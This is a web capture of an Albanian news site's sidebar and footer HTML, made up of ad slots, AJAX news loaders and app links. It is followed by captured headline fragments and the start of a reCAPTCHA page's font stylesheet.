	                    	<div class="pc-only" style="width:300px; height:auto; margin: 0 5px;">
		                        <div class="adunit-1" data-adunit="joq__PC-300x250-11" data-dimensions="300x250"></div>
		                    </div>
		                    <div class="pc-only" style="width:300px; height:auto; margin: 0 5px;">
		                        <div class="adunit-1" data-adunit="joq__PC-300x250-12" data-dimensions="300x250"></div>
		                    </div>
	                    </div>

		    		</div>


		    		<div class="news-related-news">
		    					    			<div class="block-title" style="text-align: left;">
		    				<!-- T&euml; tjera nga lajme... -->
		    				T&Euml; NGJASHME
		    			</div>

		    			<div class="related-news-article-wrapper"></div>
		    			<script type="text/javascript">

		    				if ('lajme' === 'slide-kryesor-1') {
		    					$('.news-related-news').remove();
		    				} else {
		    					$.get( "/myAjax/more-from-lajme.html", function( data ) {
	                              $( ".related-news-article-wrapper" ).html( data );
	                            });
		    				}
                            
                        </script>

		    		</div>

    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        <div class="adunit-1" data-adunit="joq__MOB-300x250-first" data-dimensions="300x250"></div>
                    </div> 

	    		</div>

				<!-- Category Right Block -->
				<div class="category-right-block">

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-9" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-4" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-10" data-dimensions="300x250"></div>
                    </div>


					<div class="pc-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-13" data-dimensions="300x250"></div>
                    </div>

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-8" data-dimensions="300x250"></div>
                    </div>

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div id="ytb-pc" style="width:300px;"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin: 0 0 5px 0;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-last" data-dimensions="300x250"></div>
                    </div>

                    

                    

                    <!-- <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank">
                        	<img width="300" src="https://joq-albania.com/b/ytb/325/29-09-2022.jpg">
                        </a>
                    </div> -->

<!--                     <div id="albsig-pc" class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <script>
                            if (!isMobile) {
                                $.post("https://dynamic-php.abingmedia.com/country2.php", function(data) {
                                    var rc_country = JSON.parse(data).country;
                                    if (rc_country == 'AL') {
                                        try {
                                            postscribe('#albsig-pc', '<a href="https://facebook.com/albsigalbania/" target="_blank"><img width="300" src="https://static.joq-albania.com/banners/albsig/albsig.gif"></a>');
                                        } catch (e) {}
                                    }
                                });
                            }

                        </script>
                    </div> -->

					<!-- Category Top News -->
		    		<div class="home-last-news home-content-item category-tpl" style="display: block;">
		    			<div class="article-wrapper">
		    				<div class="block-title">
			    				Më të Lexuarat
			    			</div>
		    				<div class="top-news-articles"></div>
	                        <script type="text/javascript">
	                            $.get( "/myAjax/top-news-post2.html", function( data ) {
	                              $( ".top-news-articles" ).html( data );
	                            });
	                        </script>
		    			</div>
		    		</div>
		    		<!-- Category Top News  -->

                    <div id="joq-banner" class="pc-only" style="width:300px; height:auto; margin-bottom:5px;overflow: hidden;"></div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-2" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__MOB-300x250-mid" data-dimensions="300x250"></div>
                    </div>

                    <div style="position: -webkit-sticky;position: sticky;top: 60px;">
                        <div class="pc-only" id="mgid-right-pc" style="width:300px; height:auto; margin-bottom:5px;"></div>
                        <div id="pc-impuls" style="width:300px; height:auto; margin: 0 0 5px 0;"></div>
                        <style type="text/css">
                            .mob_pc_banners {
                                width: 300px;
                                margin-bottom: 5px;
                            }

                            @media only screen and (max-width: 768px) {
                                .mob_pc_banners {
                                    width: 300px;
                                    margin: 0 auto 5px;
                                }
                            }

                        </style>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                      <a href="https://aleancaetike.media/decent-invest-offer-easily/" target="_blank">
                        <img style="width: 100%;" src="/b/ame/300x50/2020-27-10.gif">
                      </a>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-bottomRight" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-6" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-5" data-dimensions="300x250"></div>
                    </div>

		    		<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-3" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-1" data-dimensions="300x250"></div>
                    </div>

                    

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250" data-dimensions="300x250"></div>
                    </div>


                    
					



				</div>
				<!-- End Category Right Block -->




				<div id="fixed_728_banner" class="pc-only" style="position: fixed; bottom: 0; width: 728px; left: calc(50% - 364px); height: auto; z-index: 99999;  max-height: 90px; overflow: hidden;">
			        <img id="remove_728_banner" src="https://static.joq-albania.com/assets/images/remove_banner.png" style="display: none; position: absolute; right: 0; top: 0; width: 24px; cursor: pointer;">
			        <div class="adunit-1" data-adunit="joq__PC-Leaderboard-4" data-dimensions="728x90"></div>
			    </div>
				<div id="fb-share" class="mobile-only fixed-fbshare"></div>

				<script type="text/javascript">
				    (async () => {
					    const post = {
					      "ID": 1167471,
				          "theDate": "2023-10-05 19:38:19"
					  	};

					    fetch('https://dynamic.joq-albania.com/index-event', {
					      method: 'POST',
					      headers: {
					        'Content-Type': 'application/json'
					      },
					      body: JSON.stringify({
					        post
					      })

					    });
					})();
				</script>


			    <!-- Download JOQ App -->
				<div class="download-app mobile-only" style="margin: 30px 0 30px;">
					<div class="download-app-title">
						Shkarkoni aplikacionin JOQ ALBANIA në platformat
					</div>
					<div class="download-app-buttons">
						<a href="https://itunes.apple.com/al/app/joq-al/id1224913299?mt=8" target="_blank">
							<div class="download-app-button">
								<div class="download-app-icon">
									<svg viewBox="0 0 512 512">
										<g>
											<path d="M185.255,512c-76.201-0.439-139.233-155.991-139.233-235.21c0-129.404,97.075-157.734,134.487-157.734   c16.86,0,34.863,6.621,50.742,12.48c11.104,4.087,22.588,8.306,28.975,8.306c3.823,0,12.832-3.589,20.786-6.738   c16.963-6.753,38.071-15.146,62.651-15.146c0.044,0,0.103,0,0.146,0c18.354,0,74.004,4.028,107.461,54.272l7.837,11.777   l-11.279,8.511c-16.113,12.158-45.513,34.336-45.513,78.267c0,52.031,33.296,72.041,49.292,81.665   c7.061,4.248,14.37,8.628,14.37,18.208c0,6.255-49.922,140.566-122.417,140.566c-17.739,0-30.278-5.332-41.338-10.034   c-11.191-4.761-20.845-8.862-36.797-8.862c-8.086,0-18.311,3.823-29.136,7.881C221.496,505.73,204.752,512,185.753,512H185.255z"/>
											<path d="M351.343,0c1.888,68.076-46.797,115.304-95.425,112.342C247.905,58.015,304.54,0,351.343,0z"/>
										</g>
									</svg>
								</div>
								<div class="download-app-text">
									<div class="download-app-text1">
										Shkarko për
									</div>
									<div class="download-app-text2">
										Apple iOS
									</div>
								</div>
							</div>
		        		</a>

		        		<a href="https://play.google.com/store/apps/details?id=com.joqAlbania.al" target="_blank">
							<div class="download-app-button">
								<div class="download-app-icon">
									<svg viewBox="0 0 512 512" class="android-svg">
										<g>
											<path xmlns="http://www.w3.org/2000/svg" d="M322.041,43.983l23.491-36.26c1.51-2.287,0.841-5.414-1.467-6.903     c-2.286-1.51-5.414-0.884-6.903,1.467l-24.353,37.512c-18.27-7.485-38.676-11.691-60.226-11.691     c-21.571,0-41.934,4.206-60.247,11.691l-24.31-37.512c-1.488-2.351-4.638-2.977-6.946-1.467     c-2.308,1.488-2.977,4.616-1.467,6.903l23.512,36.26c-42.387,20.773-70.968,59.924-70.968,104.834     c0,2.761,0.173,5.479,0.41,8.175h280.053c0.237-2.696,0.388-5.414,0.388-8.175C393.009,103.907,364.406,64.756,322.041,43.983z      M187.655,108.911c-7.442,0-13.482-5.997-13.482-13.46c0-7.463,6.04-13.439,13.482-13.439c7.485,0,13.482,5.975,13.482,13.439     S195.097,108.911,187.655,108.911z M317.49,108.911c-7.442,0-13.482-5.997-13.482-13.46c0-7.463,6.04-13.439,13.482-13.439     c7.463,0,13.46,5.975,13.46,13.439C330.95,102.914,324.953,108.911,317.49,108.911z"/>
										</g>
									</svg>
								</div>
								<div class="download-app-text">
									<div class="download-app-text1">
										Shkarko për
									</div>
									<div class="download-app-text2">
										Android
									</div>
								</div>
							</div>
						</a>
					</div>
				</div>
				<!-- End Download JOQ App -->


				<!-- Last news mobile -->
				<div class="home-category-wrapper mobile-only" style="margin-bottom: 50px;">
					<div class="home-category-title category-tpl" style="font-size: 26px;">
						Më të fundit
					</div>
					<div class="footer-last-news-articles-mob"></div>
		            <script type="text/javascript">
		                if ($( window ).width() <= 600) {
		                    $.get( "/myAjax/last-four-news3.html", function( data ) {
		                      $( ".footer-last-news-articles-mob" ).html( data );
		                    });  
		                }
		            </script>
				</div>
				<!-- End last news mobile -->


	        </div>

	    	</div>


		</div>

		<div id="mob-fixed-footer" class="mobile-only">
			<div id="closeBanner_sys400"></div>
		</div>


    </div>
    <!-- End Category Body -->


    <!-- Footer -->
    <div class="footer-wrapper">
    	<div class="container footer">

    		<!-- Last News -->
    		<div class="footer-last-news pc-only">
    			<div class="footer-last-news-title">
    				Më të fundit
    			</div>
    			<div class="footer-last-news-articles"></div>
                <script type="text/javascript">
                    if ($( window ).width() > 600) {
                        $.get( "/myAjax/last-four-news2.html", function( data ) {
                          $( ".footer-last-news-articles" ).html( data );
                        });  
                    }
                </script>
    		</div>
    		<!-- End Last News -->

    		<!-- Footer Socials -->
    		<div class="footer-socials">
    			<a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank" title="youtube">
    				<div class="footer-social-item youtube">
    					<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
    				</div>
    			</a>
    			<a href="https://twitter.com/JoqAlbania" target="_blank" title="twitter">
	    			<div class="footer-social-item twitter">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="https://www.facebook.com/joqalbania/" target="_blank" title="facebook">
	    			<div class="footer-social-item facebook">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="https://www.instagram.com/joqalbania/" target="_blank" title="instagram">
	    			<div class="footer-social-item instagram">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="whatsapp">
	    			<div class="footer-social-item whatsapp">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="tiktok">
	    			<div class="footer-social-item tiktok">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="snapchat">
	    			<div class="footer-social-item snapchat">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    		</div>
    		<!-- End Footer Socials -->

    		<!-- Dergo materialin tend -->
    		<div class="footer-dergo-materialin">
    			<div class="footer-dergo-materialin-button">
    				<a href="https://wa.me/+355699299998" target="_blank">Dërgo materialin tënd këtu</a>
    				<svg viewBox="0 0 512.002 512.002">
						<g>
							<g>
								<path d="M388.425,241.951L151.609,5.79c-7.759-7.733-20.321-7.72-28.067,0.04c-7.74,7.759-7.72,20.328,0.04,28.067l222.72,222.105    L123.574,478.106c-7.759,7.74-7.779,20.301-0.04,28.061c3.883,3.89,8.97,5.835,14.057,5.835c5.074,0,10.141-1.932,14.017-5.795    l236.817-236.155c3.737-3.718,5.834-8.778,5.834-14.05S392.156,245.676,388.425,241.951z"/>
							</g>
						</g>
					</svg>
    			</div>
    		</div>
    		<!-- End Dergo materialin tend -->

    		<!-- Footer Menu -->
    		<div class="footer-menu">
    			<ul>
	                <li>
	                    <a href="/faqe/puno-me-ne.html"> Puno me ne! </a>
	                </li>
	                <li>
	                    <a href="/faqe/reklamo.html">Marketing </a>
	                </li>
	                <li>
	                    <a href="/faqe/politika-e-privatesise.html"> Politika e privatësisë </a>
	                </li>
    				<li>
	                    <a href="/faqe/rreth-nesh.html"> Rreth Nesh </a>
	                </li>
	                <li>
	                    <a href="/faqe/kushtet-e-perdorimit.html"> Kushtet e përdorimit </a>
	                </li>
	                <li>
	                    <a href="/faqe/kontakto.html"> Kontakt </a>
	                </li>
    			</ul>
    		</div>
    		<!-- End Footer Menu -->

    	</div>
    </div>
    <!-- End Footer -->


    <a href="https://wa.me/+355699299998" id="whatsapp-button" class="mobile-only">
        <img width="24px" src="https://static.joq-albania.com/assets/images/whatsapp-logo.svg">
    </a>

    <button id="back-to-top" class="mobile-only" >
    	<svg style="width: 16px; transform: rotate(90deg);fill: #fff;" viewBox="0 0 32 32"><g data-name="Layer 2" id="Layer_2"><path class="cls-1" d="M15.12,15.53,25,5.66a1,1,0,0,1,1.41,1.41l-9.06,9.06,8.8,8.8a1,1,0,0,1,0,1.41h0a1,1,0,0,1-1.42,0l-9.61-9.61A.85.85,0,0,1,15.12,15.53Z"/><path class="cls-1" d="M5.54,15.53l9.88-9.87a1,1,0,1,1,1.41,1.41L7.77,16.13l8.8,8.8a1,1,0,0,1,0,1.41h0a1,1,0,0,1-1.41,0L5.54,16.73A.85.85,0,0,1,5.54,15.53Z"/></g></svg>
    </button>


    <div id="footer-mob-banner" class="mobile-only">
      <div id="close-footer-mob-banner"></div> 
    </div>


	<script src="https://static.joq-albania.com/assets/js/newscript.js" type="text/javascript"></script>
    <script src="https://static.joq-albania.com/assets/js/bannersys.js?v2.05" type="text/javascript"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17f9292da00444a28093bf033c1450f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>




--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/top-news-post2.html?_=1769048923921
body_size: 329
content:

<div class="last-news-article-wrapper">
    <a href="/artikull/1337259.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/IMG_5516-527x375.jpeg);">
        </div>
        <div class="article-title">
            Disa persona rrahin Lim Hotin, ai i shoqëruar me një bjonde        </div>
    </a>
    <div style="clear: both;"></div>
</div>



<div class="last-news-article-wrapper">
    <a href="/artikull/1337099.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/photo-output-74-527x375.jpeg);">
        </div>
        <div class="article-title">
            Burri i Alketa Vejsiut oligark në Jug! Do ndërtojë resort 140 mijë metra katrorë në Dhërmi        </div>
    </a>
    <div style="clear: both;"></div>
</div>



<div class="last-news-article-wrapper">
    <a href="/artikull/1337233.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/bushtr-527x310.jpg);">
        </div>
        <div class="article-title">
            I moshuari në Prrenjas bie nga ura e Bushtricës dhe humb jetën        </div>
    </a>
    <div style="clear: both;"></div>
</div>


		<div class="mob-pc-banner-wrapper" style="margin-bottom: 20px;">
          <a href="https://aleancaetike.media/decent-invest-offer-easily/" target="_blank">
            <img style="width: 100%;" src="/b/ame/300x50/2020-27-10.gif">
          </a>
        </div>
        
<div class="last-news-article-wrapper">
    <a href="/artikull/1337140.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/ttt-gigapixel-low_res-scale-2_00x-527x375.jpg);">
        </div>
        <div class="article-title">
            Urdhri për të vrarë protestuesit e 21 Janarit! Kush komunikoi në radion speciale të Gardës ‘202 i Tufanit’?        </div>
    </a>
    <div style="clear: both;"></div>
</div>







--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/last-four-news2.html?_=1769048923922
body_size: 288
content:



	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1337416.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/Screenshot_35-527x375.png); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                “Mishi i viçit nga jashtë i kuq dhe i freskët, nga brenda i errët! A është normale?!”            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1337411.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/photo-output-78-527x375.jpeg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Saliu i shitur tek Klodian Allajbeu?! Pse s&#8217;bëri gëk-mëk për koncesionin 80 MILIONË € të Hemodializës            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1337407.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/Screenshot_34-2-527x375.png); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Pa laboratorë e teknologji: Rituali i lashtë afrikan ku shtatzënia konfirmohet me prekje në bark            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1337406.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/WhatsApp-Image-2026-01-21-at-23.41.54-516x375.jpeg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Banorët e Ballshit pa energji elektrike që prej mëngjesit            </div>
        </a>
    </div>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN&co=aHR0cHM6Ly9qb3EtYWxiYW5pYS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sfmlc5m4iiez
body_size: 48537
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
